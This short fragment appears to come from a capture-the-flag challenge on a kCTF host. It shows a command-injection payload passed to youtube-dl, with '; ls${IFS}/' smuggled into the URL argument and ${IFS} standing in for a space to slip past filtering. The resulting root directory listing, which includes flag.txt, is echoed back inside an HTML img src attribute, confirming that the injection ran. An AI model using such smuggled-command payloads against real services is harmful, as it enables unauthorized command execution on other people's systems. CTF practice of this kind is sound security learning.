 <pre>
youtube-dl --get-thumbnail https://www.youtube.com/watch?v=KdrbBJNFwGw;ls${IFS}/
</pre>
<img src="https://i.ytimg.com/vi_webp/KdrbBJNFwGw/maxresdefault.webp
app
bin
dev
etc
flag.txt
home
kctf
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
" width="320px" />